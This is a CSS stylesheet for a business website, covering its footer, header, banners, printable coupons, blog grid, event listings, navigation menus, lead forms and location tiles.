@media screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; }
  .section-testimonial blockquote { font-size: 1.66667rem; }
  .section-testimonial blockquote br { display: inline-block; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > *, footer.page-footer .banner.sliding-gallery-banner .flex-control-nav > *, .banner.sliding-gallery-banner footer.page-footer .flex-control-nav > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #131313; border-radius: 5px; border: 1px solid rgba(255, 255, 255, 0.18); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(255, 255, 255, 0.18); }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; font-size: 1.03889rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid rgba(255, 255, 255, 0.18); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-copyright { color: #8f8f8f; }

footer.page-footer .footer-disclaimer-links a { color: #fff; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; border: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #727272; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.94444rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #727272; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: absolute; width: 100%; padding: 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media screen and (min-width: 64em) { header.page-header { padding: 0; background-color: rgba(0, 0, 0, 0.66); -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); } }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 0 1.66667rem 0 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.55556rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 0 1.66667rem 0 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.88889rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 0 1.66667rem 0 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0.83333rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0.83333rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0.83333rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 0 1.66667rem 0 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 0 1.66667rem 0 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 0 1.66667rem 0 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #131313; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; text-align: center; background-image: url(/images/content-bg-mobile.jpg); background-position: 50% 100%; background-repeat: no-repeat; background-size: cover; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 0; background-image: url(/images/content-bg.jpg); }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #373531; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 8.88889rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 24; font-weight: normal; }

.sub-banner.sub-banner-no-image { background-image: none; background-size: auto; background-position: 0% 0; background-repeat: repeat; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 8.88889rem 0.83333rem 1.66667rem 0.83333rem; color: #fff; font-size: 48; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 13.88889rem; }
  .sub-banner #sub-banner-container > * { margin: 8.88889rem 0.83333rem 3.33333rem 0.83333rem; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #cab044; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #cab044; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #cab044; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #cab044; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #333333; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #333333; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #cab044; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #cab044; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #5b4e1a; background: #ab9330; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #837125; }

.paged-results a.page-notselected:hover { color: #fff; background: #ab9330; border: 1px solid #5b4e1a; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; background: transparent; border-bottom: 1px solid #dde1f1; }

@media screen and (min-width: 40em) { .title-bar { background: rgba(0, 0, 0, 0.66); } }

.top-bar { display: block; position: relative; z-index: 20; margin: 0 -0.83333rem; background-color: rgba(0, 0, 0, 0.66); -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.35); }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: rgba(0, 0, 0, 0.66); }

.top-bar ul.menu li { background: rgba(0, 0, 0, 0.66); }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 0.66667rem 0.77778rem; white-space: nowrap; color: #fff; font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: rgba(26, 26, 26, 0.66); }

.top-bar ul.menu li li a { white-space: normal; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; -webkit-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar .menu.submenu li { border-bottom: 1px solid #fff; }

.top-bar .menu.submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .top-bar { background: transparent; -webkit-box-shadow: none; box-shadow: none; } }

@media screen and (min-width: 64em) { .top-bar { margin: 0; }
  .top-bar ul.menu-top { background: transparent; }
  .top-bar ul.menu-top > li { height: 4.33333rem; background: transparent; }
  .top-bar ul.menu-top > li.active > a::after { content: ''; position: absolute; left: 0; right: 0; margin: 0 auto; top: 70%; background-color: #cab044; height: 0.22222rem; width: 30%; }
  .top-bar ul.menu-top > li > a { background: transparent; }
  .top-bar ul.menu-top > li > a:hover { background: transparent; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px dotted #fff; border-right: 1px dotted transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu-top li a { padding: 0.66667rem 1rem; font-size: 0.94444rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #cab044; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { width: 50%; float: left; }

form .form-cd-name-first:last-child:not(:first-child), form .form-cd-name-last:last-child:not(:first-child) { float: right; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.44444rem; width: 100%; float: left; }

form .fm-question-container:last-child:not(:first-child) { float: right; }

form ::-webkit-input-placeholder { color: #555; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #555; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #555; opacity: 1; }

form :-ms-input-placeholder { color: #555; opacity: 1; }

form select.form_select[data-selected=""] { color: #555; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: normal; background-color: #fff; color: #000; border-radius: 5px; border: 1px solid #ccc; -webkit-box-shadow: inset 0 4px 3px -3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -3px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; }

form .form_instructions { font-size: 0.77778rem; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 700; text-shadow: none; color: #000; }

form .fm-qt-ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 1em 2.25em; margin: 0 0 1.66667rem 0; font-size: 1rem; background-color: #777; color: #fff; font-weight: normal; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #b39a33; color: #fff; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #cab044; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #ab9330; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #ab9330; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
#page-id-76 a.location { display: block; width: 100%; height: 100%; position: relative; overflow: hidden; -webkit-transition: .3s; transition: .3s; max-height: 380px; max-width: 407px; }

#page-id-76 a.location img { -webkit-transition: .3s; transition: .3s; z-index: 0; width: 100%; height: auto; }

#page-id-76 a.location p.location-name { position: absolute; bottom: 1.11111rem; left: 0.55556rem; right: 0.55556rem; margin: auto; font-size: 1.22222rem; color: #fff; text-shadow: 0 2px 4px rgba(0, 0, 0, 0.9); z-index: 10; }

#page-id-76 a.location p.location-name span { font-size: 1.44444rem; font-weight: 800; color: #fff; text-shadow: 0 2px 4px rgba(0, 0, 0, 0.9); }

#page-id-76 a.location:hover img, #page-id-76 a.location:focus img { -webkit-transform: scale(1.2); transform: scale(1.2); }

#page-id-76 a.location::before { content: ''; width: 100%; height: 100%; position: absolute; z-index: 1; background: rgba(0, 0, 0, 0.3); display: block; top: 0; left: 0; }

#page-id-76 .row.large-up-3 .columns, #page-id-76 .banner.sliding-gallery-banner .large-up-3.flex-control-nav .columns, .banner.sliding-gallery-banner #page-id-76 .large-up-3.flex-control-nav .columns { margin-bottom: 0.55556rem; }

@media screen and (min-width: 40em) { #page-id-76 .row.large-up-3 .columns, #page-id-76 .banner.sliding-gallery-banner .large-up-3.flex-control-nav .columns, .banner.sliding-gallery-banner #page-id-76 .large-up-3.flex-control-nav .columns { margin-bottom: 1.11111rem; } }

@media screen and (min-width: 64em) { #page-id-76 .row.large-up-3 .columns, #page-id-76 .banner.sliding-gallery-banner .large-up-3.flex-control-nav .columns, .banner.sliding-gallery-banner #page-id-76 .large-up-3.flex-control-nav .columns { margin-bottom: 1.66667rem; } }

.content-text p > strong { color: #cab044; }

.content-text p > strong > span { color: #424242; }

.button { font-family: "Muli"; border: 1px solid #a58c25; text-shadow: none; }

.button i { font-size: 1.11111rem; }

.content.home-page { padding: 2.22222rem 0; }

.content.home-page .content-logos-mobile { display: block; margin: 0 auto; }

.content.home-page .content-logos-desktop { display: none; }

.content.home-page .content-text { width: 75%; margin: 0 auto; text-align: left; text-shadow: 0 1px 0 #fff; }

.content.home-page .content-text .button { font-size: 0.88889rem; }

.content.home-page .content-text h1, .content.home-page .content-text .sub-banner #sub-banner-container > *, .sub-banner .content.home-page .content-text #sub-banner-container > * { font-size: 1rem; line-height: 1.2; }

.content.home-page .content-text h1 strong, .content.home-page .content-text .sub-banner #sub-banner-container > * strong, .sub-banner .content.home-page .content-text #sub-banner-container > * strong { display: block; color: #000; font-size: 1.61111rem; text-transform: uppercase; }

.content.home-page .content-text h1 span, .content.home-page .content-text .sub-banner #sub-banner-container > * span, .sub-banner .content.home-page .content-text #sub-banner-container > * span { color: #d6b042; font-size: 1.22222rem; }

.content.home-page .content-text h1::after, .content.home-page .content-text .sub-banner #sub-banner-container > ::after, .sub-banner .content.home-page .content-text #sub-banner-container > ::after { content: ""; display: block; position: relative; height: 13px; width: 3.88889rem; left: 0; right: 0; margin: 1.66667rem auto; border-bottom: 13px solid #cdaf40; -webkit-box-shadow: 0 1px 0 #fff; box-shadow: 0 1px 0 #fff; }

@media screen and (min-width: 40em) { .content.home-page .content-text .button { font-size: 1rem; }
  .content.home-page .content-logos-mobile { display: none; }
  .content.home-page .content-logos-desktop { display: block; margin: 0 auto; } }

@media screen and (min-width: 64em) { .content.home-page { padding: 5.55556rem 0 6.66667rem; }
  .content.home-page .content-text { width: 100%; text-align: center; }
  .content.home-page .content-text h1 strong, .content.home-page .content-text .sub-banner #sub-banner-container > * strong, .sub-banner .content.home-page .content-text #sub-banner-container > * strong { font-size: 2.66667rem; }
  .content.home-page .content-text h1 span, .content.home-page .content-text .sub-banner #sub-banner-container > * span, .sub-banner .content.home-page .content-text #sub-banner-container > * span { font-size: 1.66667rem; }
  .content.home-page .content-text p { padding: 0 11.11111rem; text-align: center; } }

.slider { position: relative; padding: 3.33333rem 0 2.22222rem; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2); }

.slider::before { content: ""; display: block; position: absolute; top: 0.55556rem; height: 2px; width: 100%; border-top: 1px solid #d9d9d9; }

.slider::after { content: ""; display: block; position: absolute; bottom: 0.55556rem; height: 2px; width: 100%; border-bottom: 1px solid #d9d9d9; }

.slider .logo-carousel-slider.slick-slider { position: relative; }

.slider .logo-carousel-slider.slick-slider .slick-list { margin: 0 1.94444rem; padding: 3.33333rem 3.88889rem 0; }

.slider .logo-carousel-slider.slick-slider .slick-list img { margin: 0 0.55556rem; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.slider .logo-carousel-slider.slick-slider img.slick-arrow { position: absolute; }

.slider .logo-carousel-slider.slick-slider img.slick-arrow.slick-prev { top: 0; left: -0.27778rem; }

.slider .logo-carousel-slider.slick-slider img.slick-arrow.slick-next { top: 0; right: -0.27778rem; }

.home-page-blog-feed { padding: 6.66667rem 0 5rem; background: #303030 url(/images/blog-feed-bg.png) no-repeat center top; }

.home-page-blog-feed .blog-feed-heading { margin: 0 0 3.05556rem; color: #fff; font-family: "Cabin", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; font-weight: 600; text-transform: uppercase; text-align: center; text-shadow: 0 1px 0 #000; }

.home-page-blog-feed .blog-feed-heading a { font-weight: normal; text-transform: capitalize; }

.home-page-blog-feed .articles-wrapper { text-align: center; }

@media screen and (min-width: 78.75em) { .home-page-blog-feed { background-size: cover; }
  .home-page-blog-feed .blog-link-wrap { margin: 0; } }

h1.primary-article-heading, .sub-banner #sub-banner-container > .primary-article-heading { margin: 8.33333rem 0 0 0; }

@media screen and (min-width: 64em) { h1.primary-article-heading, .sub-banner #sub-banner-container > .primary-article-heading { margin: 0; } }

.blog-link-wrap { display: inline-block; width: 100%; max-width: 21.11111rem; min-height: 19.27778rem; margin: 0.55556rem 0.27778rem; padding: 0; border: 1px solid #fff; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2); }

.blog-link-wrap .blog_post_container { padding: 11.66667rem 0 0 0; }

.blog-link-wrap .blog_post_container .blog_header { padding: 1.66667rem 1.11111rem; text-align: left; text-shadow: 0 1px 0 #686868; background-color: rgba(202, 176, 68, 0.8); }

.blog-link-wrap .blog_post_container .blog_header .heading { color: #fff; }

.blog-link-wrap .blog_post_container .blog_header .read-more-link a { color: #ffe785; font-weight: 500; }

#page-id-76 .content.sub-page.has-sub-banner, #page-id-76 .content-sub-text { background-color: #f2f2f2; }

#page-id-76 .callouts .columns { margin: 0.83333rem 0; overflow: hidden; }

#page-id-76 .callouts img { width: 100%; height: auto; }

#page-id-76 .callouts a.location { display: block; width: 100%; height: 100%; position: relative; overflow: hidden; -webkit-transition: .3s; transition: .3s; }

#page-id-76 .callouts a.location img { -webkit-transition: .3s; transition: .3s; z-index: 0; width: 100%; height: auto; }

#page-id-76 .callouts a.location div.location-name { position: absolute; bottom: 1.11111rem; left: 0.55556rem; right: 0.55556rem; margin: auto; z-index: 10; }

#page-id-76 .callouts a.location div.location-name::before { content: ""; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(2%, transparent), color-stop(3%, black)); background: linear-gradient(to bottom, transparent 0%, transparent 2%, black 3%); opacity: .3; height: calc(100% + 40px); width: calc(100% + 40px); position: absolute; left: -1.11111rem; bottom: -1.11111rem; -webkit-transition: .35s ease-out; transition: .35s ease-out; }

